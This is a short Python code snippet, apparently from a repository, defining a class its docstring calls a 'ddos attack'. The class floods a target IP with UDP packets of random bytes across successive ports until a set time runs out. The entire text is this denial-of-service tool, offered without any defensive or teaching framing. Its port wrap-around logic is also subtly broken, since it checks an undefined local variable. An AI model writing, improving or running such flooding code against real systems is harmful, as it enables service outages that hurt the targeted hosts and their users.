 class Attack:
    """Class for ddos attack"""

    sock = socket(AF_INET, SOCK_DGRAM)
    bytes = _urandom(1490)

    def __init__(self, ip, port, end_time):
        self.ip = ip
        self.port = port
        self.end_time = datetime.now() + timedelta(seconds=end_time)

    def attack(self):
        sent = 0
        while datetime.now() <= self.end_time:
            self.sock.sendto(self.bytes, (self.ip, self.port))
            sent += 1
            self.port = self.port + 1
            if port == 65534:
                port = 1